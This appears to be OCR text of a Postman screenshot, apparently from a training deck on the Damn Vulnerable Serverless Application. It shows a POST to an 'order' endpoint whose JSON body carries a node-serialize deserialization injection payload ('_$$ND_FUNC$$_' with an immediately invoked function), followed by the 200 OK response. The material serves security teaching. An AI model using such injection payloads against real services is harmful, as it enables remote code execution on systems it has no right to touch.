 POST https://kr5nlybc5h.execute-api.us-east-1.amazonaws.com/dvsa/order Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {
2 "action": "orders",
3 "test": "_$$ND_FUNC$$_function(){throw 'INJECTEDbyMK'}()"
4 }
Body Cookies Headers (12) Test Results Status: 200 OK Time: 5.61 s Size: 592 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "status": "ok",
3 "orders": []
4 }